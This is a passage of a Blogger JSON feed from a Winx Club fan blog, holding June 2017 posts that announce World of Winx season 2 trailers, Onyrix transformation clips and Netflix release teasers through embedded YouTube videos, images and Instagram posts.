href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8mjbQgRnETnZPUVHaQ1uw5Nv2-5UFnCrVBYWeasPJH-7dcZ7R-ZI-SRSZFBcOTf-N6NzAssS0uBDDZ5L5jO2MiSerG_FGbRnpKYVQyW3IurVnqiLdebbuOKgRxw0bDOApC05M_BbTkw\/s1600\/maxresdefault+%252813%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8mjbQgRnETnZPUVHaQ1uw5Nv2-5UFnCrVBYWeasPJH-7dcZ7R-ZI-SRSZFBcOTf-N6NzAssS0uBDDZ5L5jO2MiSerG_FGbRnpKYVQyW3IurVnqiLdebbuOKgRxw0bDOApC05M_BbTkw\/s400\/maxresdefault+%252813%2529.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nWOW!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLe avventure delle Winx sulla Terra continuano nei nuovi episodi di World of Winx!\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nNuove missioni, tanti nuovi look, canzoni fatalosissime e la nuova trasformazione Onyrix per combattere vecchi e nuovi nemici del Mondo dei Sogni!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/GD5uE46IFDw\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nEnglish trailer coming soon!\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6165615298628636590"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6165615298628636590"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2017\/06\/world-of-winx-2-official-trailer-hd.html","title":"World of Winx 2 - Official Trailer HD"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8mjbQgRnETnZPUVHaQ1uw5Nv2-5UFnCrVBYWeasPJH-7dcZ7R-ZI-SRSZFBcOTf-N6NzAssS0uBDDZ5L5jO2MiSerG_FGbRnpKYVQyW3IurVnqiLdebbuOKgRxw0bDOApC05M_BbTkw\/s72-c\/maxresdefault+%252813%2529.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-656578184537711465"},"published":{"$t":"2017-06-16T15:50:00.000+02:00"},"updated":{"$t":"2017-06-16T15:53:30.392+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Onyrix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Club WOW: World of Winx 2"}],"title":{"type":"text","$t":"World of Winx 2 | Onyrix Transformation - Official Full HD video"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxp-vCB5viVCNzbrtHpF5oqLCdQo_m4pamCnr0lAxLARgZhghkwRF_xWJCLimD-Jbgl0GMkPX9ek3bNs7fWn7jZfcxdUt4egrN6bBJBmDfNd1tfmQOr8-cu_vBOczk60pLtDHBdqR2xg\/s1600\/maxresdefault+%252812%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxp-vCB5viVCNzbrtHpF5oqLCdQo_m4pamCnr0lAxLARgZhghkwRF_xWJCLimD-Jbgl0GMkPX9ek3bNs7fWn7jZfcxdUt4egrN6bBJBmDfNd1tfmQOr8-cu_vBOczk60pLtDHBdqR2xg\/s400\/maxresdefault+%252812%2529.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/S9LqeQa_AjI\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/656578184537711465"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/656578184537711465"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2017\/06\/world-of-winx-2-onyrix-transformation_16.html","title":"World of Winx 2 | Onyrix Transformation - Official Full HD video"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxp-vCB5viVCNzbrtHpF5oqLCdQo_m4pamCnr0lAxLARgZhghkwRF_xWJCLimD-Jbgl0GMkPX9ek3bNs7fWn7jZfcxdUt4egrN6bBJBmDfNd1tfmQOr8-cu_vBOczk60pLtDHBdqR2xg\/s72-c\/maxresdefault+%252812%2529.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-5268161309152313089"},"published":{"$t":"2017-06-15T14:55:00.000+02:00"},"updated":{"$t":"2017-06-15T19:25:18.400+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Onyrix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Club WOW: World of Winx 2"}],"title":{"type":"text","$t":"World of Winx 2 - Onyrix transformation! CLIP"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZefDkGNfqVITpoGev2NNUewH2_UrexGzfVrkY_RxHzvmaQOn0sPopGYc36XGcbjC95-LmHsbdH9Cy-1GxPmX5BefjliaS62P7hcuBmv0beNvirNdX564o-FjrAqSjtTqXIXjHx9BMbQ\/s1600\/bloom+onyrix+winxcluball.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"403\" data-original-width=\"716\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZefDkGNfqVITpoGev2NNUewH2_UrexGzfVrkY_RxHzvmaQOn0sPopGYc36XGcbjC95-LmHsbdH9Cy-1GxPmX5BefjliaS62P7hcuBmv0beNvirNdX564o-FjrAqSjtTqXIXjHx9BMbQ\/s640\/bloom+onyrix+winxcluball.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cblockquote class=\"instagram-media\" data-instgrm-captioned=\"\" data-instgrm-version=\"7\" style=\"background: #FFF; border-radius: 3px; border: 0; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 658px; padding: 0; width: -webkit-calc(100% - 2px); width: 99.375%; width: calc(100% - 2px);\"\u003E\n\u003Cdiv style=\"padding: 8px;\"\u003E\n\u003Cdiv style=\"background: #F8F8F8; line-height: 0; margin-top: 40px; padding: 28.10185185185185% 0; text-align: center; width: 100%;\"\u003E\n\u003Cdiv style=\"background: url(data:image\/png; display: block; height: 44px; margin: 0 auto -44px; position: relative; top: -22px; width: 44px;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin: 8px 0 0 0; padding: 0 4px;\"\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/p\/BVXAvSsFAYu\/\" style=\"color: black; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none; word-wrap: break-word;\" target=\"_blank\"\u003ETOMORROW! Don't miss World of Winx on Netflix! 🎉🎉🎉 #winxclub #winxclubofficial #worldofwinx\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;\"\u003E\nUna publicación compartida de @winxclub el \u003Ctime datetime=\"2017-06-15T12:04:31+00:00\" style=\"font-family: Arial,sans-serif; font-size: 14px; line-height: 17px;\"\u003E15 de Jun de 2017 a la(s) 5:04 PDT\u003C\/time\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cscript async=\"\" defer=\"\" src=\"\/\/platform.instagram.com\/en_US\/embeds.js\"\u003E\u003C\/script\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5268161309152313089"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5268161309152313089"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2017\/06\/world-of-winx-2-onyrix-transformation.html","title":"World of Winx 2 - Onyrix transformation! CLIP"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZefDkGNfqVITpoGev2NNUewH2_UrexGzfVrkY_RxHzvmaQOn0sPopGYc36XGcbjC95-LmHsbdH9Cy-1GxPmX5BefjliaS62P7hcuBmv0beNvirNdX564o-FjrAqSjtTqXIXjHx9BMbQ\/s72-c\/bloom+onyrix+winxcluball.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-465028498540014854"},"published":{"$t":"2017-06-14T14:57:00.001+02:00"},"updated":{"$t":"2017-06-15T14:53:03.306+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Club WOW: World of Winx 2"}],"title":{"type":"text","$t":"New World of Winx 2 VIDEOS!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOH3Etdzfzw1wXR15dhWpZD0AtBKjRERG76y4yNxAqYtDDXYc6mao5ezqlaB9rxUd9dLwui2gmc_xy845PH-ginWP2rMlJG1fDF3AWDUX0oNZ9VfKKHFN0B7MPsxMyE9CLL1ER5PrZog\/s1600\/vlcsnap-2017-06-15-14h51m41s901.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"359\" data-original-width=\"360\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOH3Etdzfzw1wXR15dhWpZD0AtBKjRERG76y4yNxAqYtDDXYc6mao5ezqlaB9rxUd9dLwui2gmc_xy845PH-ginWP2rMlJG1fDF3AWDUX0oNZ9VfKKHFN0B7MPsxMyE9CLL1ER5PrZog\/s320\/vlcsnap-2017-06-15-14h51m41s901.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"instagram-media\" data-instgrm-captioned=\"\" data-instgrm-version=\"7\" style=\"background: #FFF; border-radius: 3px; border: 0; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 658px; padding: 0; width: -webkit-calc(100% - 2px); width: 99.375%; width: calc(100% - 2px);\"\u003E\n\u003Cdiv style=\"padding: 8px;\"\u003E\n \u003Cdiv style=\"background: #F8F8F8; line-height: 0; margin-top: 40px; padding: 28.10185185185185% 0; text-align: center; width: 100%;\"\u003E\n \u003Cdiv style=\"background: url(data:image\/png; display: block; height: 44px; margin: 0 auto -44px; position: relative; top: -22px; width: 44px;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin: 8px 0 0 0; padding: 0 4px;\"\u003E\n \u003Ca href=\"https:\/\/www.instagram.com\/p\/BVXAvSsFAYu\/\" style=\"color: black; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none; word-wrap: break-word;\" target=\"_blank\"\u003ETOMORROW! Don't miss World of Winx on Netflix! 🎉🎉🎉 #winxclub #winxclubofficial #worldofwinx\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;\"\u003E\nUna publicación compartida de @winxclub el \u003Ctime datetime=\"2017-06-15T12:04:31+00:00\" style=\"font-family: Arial,sans-serif; font-size: 14px; line-height: 17px;\"\u003E15 de Jun de 2017 a la(s) 5:04 PDT\u003C\/time\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" defer=\"\" src=\"\/\/platform.instagram.com\/en_US\/embeds.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cblockquote class=\"instagram-media\" data-instgrm-captioned=\"\" data-instgrm-version=\"7\" style=\"background: #FFF; border-radius: 3px; border: 0; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 658px; padding: 0; width: -webkit-calc(100% - 2px); width: 99.375%; width: calc(100% - 2px);\"\u003E\n\u003Cdiv style=\"padding: 8px;\"\u003E\n\u003Cdiv style=\"background: #F8F8F8; line-height: 0; margin-top: 40px; padding: 28.10185185185185% 0; text-align: center; width: 100%;\"\u003E\n\u003Cdiv style=\"background: url(data:image\/png; display: block; height: 44px; margin: 0 auto -44px; position: relative; top: -22px; width: 44px;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin: 8px 0 0 0; padding: 0 4px;\"\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/p\/BVUhRwIFXmr\/\" style=\"color: black; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none; word-wrap: break-word;\" target=\"_blank\"\u003E-2! World of Winx new episodes, from June 16, on Netflix! 👏🏻#winxclub #winxclubofficial #worldofwinx\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;\"\u003E\nUna publicación compartida de @winxclub el \u003Ctime datetime=\"2017-06-14T12:51:07+00:00\" style=\"font-family: Arial,sans-serif; font-size: 14px; line-height: 17px;\"\u003E14 de Jun de 2017 a la(s) 5:51 PDT\u003C\/time\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cscript async=\"\" defer=\"\" src=\"\/\/platform.instagram.com\/en_US\/embeds.js\"\u003E\u003C\/script\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cblockquote class=\"instagram-media\" data-instgrm-captioned=\"\" data-instgrm-version=\"7\" style=\"background: #FFF; border-radius: 3px; border: 0; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 658px; padding: 0; width: -webkit-calc(100% - 2px); width: 99.375%; width: calc(100% - 2px);\"\u003E\n\u003Cdiv style=\"padding: 8px;\"\u003E\n\u003Cdiv style=\"background: #F8F8F8; line-height: 0; margin-top: 40px; padding: 28.10185185185185% 0; text-align: center; width: 100%;\"\u003E\n\u003Cdiv style=\"background: url(data:image\/png; display: block; height: 44px; margin: 0 auto -44px; position: relative; top: -22px; width: 44px;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin: 8px 0 0 0; padding: 0 4px;\"\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/p\/BVR1NH0FmFU\/\" style=\"color: black; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none; word-wrap: break-word;\" target=\"_blank\"\u003E-3! World of Winx, from June 16, on Netflix! 👏🏻💜#winxclub #winxclubofficial #worldofwinx\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;\"\u003E\nUna publicación compartida de @winxclub el \u003Ctime datetime=\"2017-06-13T11:47:31+00:00\" style=\"font-family: Arial,sans-serif; font-size: 14px; line-height: 17px;\"\u003E13 de Jun de 2017 a la(s) 4:47 PDT\u003C\/time\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cscript async=\"\" defer=\"\" src=\"\/\/platform.instagram.com\/en_US\/embeds.js\"\u003E\u003C\/script\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/465028498540014854"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/465028498540014854"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2017\/06\/new-world-of-winx-2-videos.html","title":"New World of Winx 2 VIDEOS!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOH3Etdzfzw1wXR15dhWpZD0AtBKjRERG76y4yNxAqYtDDXYc6mao5ezqlaB9rxUd9dLwui2gmc_xy845PH-ginWP2rMlJG1fDF3AWDUX0oNZ9VfKKHFN0B7MPsxMyE9CLL1ER5PrZog\/s72-c\/vlcsnap-2017-06-15-14h51m41s901.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-8202948188129378151"},"published":{"$t":"2017-06-12T14:19:00.000+02:00"},"updated":{"$t":"2017-06-12T14:19:10.396+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Club WOW: World of Winx 2"}],"title":{"type":"text","$t":"New Onyrix pic!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS-HYr2N4TEkO305RlR1miI6YVcVOlhxQ2W4DDQIqqY5Q3b4pQUORE3EI7Q2mx1Dl7PHi3Tlxo4OpriTWeCKu5F9KILKkNAf23jBllWD1lwMc_Vmw2vlMKUCqLNWmG2hz1S9WJCadDNQ\/s1600\/wow2_onyrix.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS-HYr2N4TEkO305RlR1miI6YVcVOlhxQ2W4DDQIqqY5Q3b4pQUORE3EI7Q2mx1Dl7PHi3Tlxo4OpriTWeCKu5F9KILKkNAf23jBllWD1lwMc_Vmw2vlMKUCqLNWmG2hz1S9WJCadDNQ\/s640\/wow2_onyrix.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8202948188129378151"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8202948188129378151"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2017\/06\/new-onyrix-pic.html","title":"New Onyrix pic!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS-HYr2N4TEkO305RlR1miI6YVcVOlhxQ2W4DDQIqqY5Q3b4pQUORE3EI7Q2mx1Dl7PHi3Tlxo4OpriTWeCKu5F9KILKkNAf23jBllWD1lwMc_Vmw2vlMKUCqLNWmG2hz1S9WJCadDNQ\/s72-c\/wow2_onyrix.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-3591808618708595110"},"published":{"$t":"2017-06-07T19:04:00.001+02:00"},"updated":{"$t":"2019-12-31T21:35:00.541+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Club WOW: World of Winx 2"}],"title":{"type":"text","$t":"World of Winx Season 2 TRAILER + Screenshots!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaKV_HtCixV6yon30ReSAodEahMx4cyP9Zv0Ukfm6-BOOxl3a2o_0qmyJrwHEEwcyE4sbASE33d4YUu3cOlLw38nvnwyBhGFpz6iCDv0MqT3jTHgKMvLHUivJpImz5KMXAW_9xKdlCEA\/s1600\/World+of+Winx+Season+2+Trailer+655.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaKV_HtCixV6yon30ReSAodEahMx4cyP9Zv0Ukfm6-BOOxl3a2o_0qmyJrwHEEwcyE4sbASE33d4YUu3cOlLw38nvnwyBhGFpz6iCDv0MqT3jTHgKMvLHUivJpImz5KMXAW_9xKdlCEA\/s400\/World+of+Winx+Season+2+Trailer+655.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr 